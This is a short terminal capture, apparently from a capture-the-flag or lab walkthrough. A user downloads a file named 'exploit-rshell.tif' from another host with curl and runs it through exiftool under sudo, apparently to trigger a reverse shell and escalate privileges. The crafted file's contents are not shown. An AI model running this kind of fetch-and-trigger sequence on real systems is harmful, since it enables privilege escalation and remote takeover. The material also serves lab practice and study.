 robert@dejavu:/tmp$ curl http://192.168.0.52:8080/exploit-rshell.tif -o rshell.tif
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4864  100  4864    0     0   365k      0 --:--:-- --:--:-- --:--:--  365k
robert@dejavu:/tmp$ sudo /usr/local/bin/exiftool rshell.tif